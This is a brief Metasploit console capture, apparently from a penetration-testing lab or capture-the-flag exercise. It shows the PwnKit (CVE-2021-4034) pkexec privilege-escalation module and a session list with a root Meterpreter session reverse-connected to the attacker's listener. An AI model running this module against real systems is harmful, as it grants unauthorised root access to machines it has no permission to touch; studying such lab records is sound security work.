 ^C[-] run: Interrupted
[msf](Jobs:0 Agents:2) exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >> sessions
Execute
Active sessions
===============
Output
Id  Name  Type                   Information                      Connection
--  ----  ----                   -----------                      ----------
1         shell sparc/bsd        Shell Banner: /bin/sh: 0: -----  10.10.14.3:4444 -> 10.129.194.190:41972 (10.129.194.190)
2         meterpreter x64/linux  root @ 10.129.194.190            10.10.14.3:4444 -> 10.129.194.190:41974 (10.129.194.190)
[msf](Jobs:0 Agents:2) exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >>